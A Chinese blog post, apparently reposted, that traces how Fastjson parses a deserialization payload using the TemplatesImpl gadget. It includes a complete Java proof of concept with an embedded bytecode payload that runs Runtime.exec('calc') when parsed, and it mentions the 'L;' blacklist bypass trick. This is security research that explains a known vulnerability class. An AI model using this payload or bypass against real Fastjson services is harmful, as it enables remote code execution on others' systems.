Fastjson反序列化解析流程分析(以TemplatesImpl加载字节码过程为例)
Posted Y4tacker
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Fastjson反序列化解析流程分析(以TemplatesImpl加载字节码过程为例)相关的知识,希望对你有一定的参考价值。
写在前面
关于TemplatesImpl加载字节码就不多说了,之前也写过自己翻一翻,或者网上看看其他大佬的,至于为什么选择这一个,因为这里面大多数过程都有,除了$ref,算是比较全面了
流程分析
核心代码
public class test1 {
public static void main(String[] args) throws Exception{
String payload = "{\\"@type\\":\\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\\",\\"_bytecodes\\":[\\"yv66vgAAADIANAoABwAlCgAmACcIACgKACYAKQcAKgoABQAlBwArAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAtManNvbi9UZXN0OwEACkV4Y2VwdGlvbnMHACwBAAl0cmFuc2Zvcm0BAKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIZG9jdW1lbnQBAC1MY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTsBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsHAC0BAARtYWluAQAWKFtMamF2YS9sYW5nL1N0cmluZzspVgEABGFyZ3MBABNbTGphdmEvbGFuZy9TdHJpbmc7AQABdAcALgEAClNvdXJjZUZpbGUBAAlUZXN0LmphdmEMAAgACQcALwwAMAAxAQAEY2FsYwwAMgAzAQAJanNvbi9UZXN0AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAE2phdmEvaW8vSU9FeGNlcHRpb24BADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BABNqYXZhL2xhbmcvRXhjZXB0aW9uAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwAhAAUABwAAAAAABAABAAgACQACAAoAAABAAAIAAQAAAA4qtwABuAACEgO2AARXsQAAAAIACwAAAA4AAwAAABEABAASAA0AEwAMAAAADAABAAAADgANAA4AAAAPAAAABAABABAAAQARABIAAQAKAAAASQAAAAQAAAABsQAAAAIACwAAAAYAAQAAABcADAAAACoABAAAAAEADQAOAAAAAAABABMAFAABAAAAAQAVABYAAgAAAAEAFwAYAAMAAQARABkAAgAKAAAAPwAAAAMAAAABsQAAAAIACwAAAAYAAQAAABwADAAAACAAAwAAAAEADQAOAAAAAAABABMAFAABAAAAAQAaABsAAgAPAAAABAABABwACQAdAB4AAgAKAAAAQQACAAIAAAAJuwAFWbcABkyxAAAAAgALAAAACgACAAAAHwAIACAADAAAABYAAgAAAAkAHwAgAAAACAABACEADgABAA8AAAAEAAEAIgABACMAAAACACQ=\\"],'_name':'a.b','_tfactory':{ },\\"_outputProperties\\":{ }}";
JSON.parseObject(payload, Feature.SupportNonPublicField);
}
}
JSON#parseObject()方法会调用DefaultJSONParser#parse(),在实例化DefaultJSONParser类是会将输入数据使用实例化JSONScanner类传入,并同时传入配置features

设置后面的参数

继续往后面这里,看看JSONScanner干了什么

首先调用父类构造方法,获取输入与长度,调用next

逻辑很简单,不断去后一位直到字符串尾

接着回到DefaultJSONParser,由于首位是{设置token为12

调用DefaultJSONParser的parse方法,并传入全局配置
 包括黑名单之类的
包括黑名单之类的

由于是token之前设置了是12

创建JSONObject类对象,是HashMap

然后再调用 DefaultJSONParser#parseObject(java.util.Map, java.lang.Object)方法去解析

接下来读取字符判断是否ch=='"',TRUE就获取其中的字段的值@type并紧接着判断key == JSON.DEFAULT_TYPE_KEY相等,这个JSON.DEFAULT_TYPE_KEY就是@type

获取@type

判断

接下来调用loadClass

这里也看到了之前说的绕过黑名单的小技巧用L;包裹

接下来加载返回我们的类

接下来执行反序列化

接下来我们谈一谈_outputProperties到getOutputProperties的转化过程,重点是smartMatch的过程

这里对下划线进行了替换为空的操作


这也就回答了上面的问题,接下来的就不必多说了,看看函数调用栈就好了
以上是关于Fastjson反序列化解析流程分析(以TemplatesImpl加载字节码过程为例)的主要内容,如果未能解决你的问题,请参考以下文章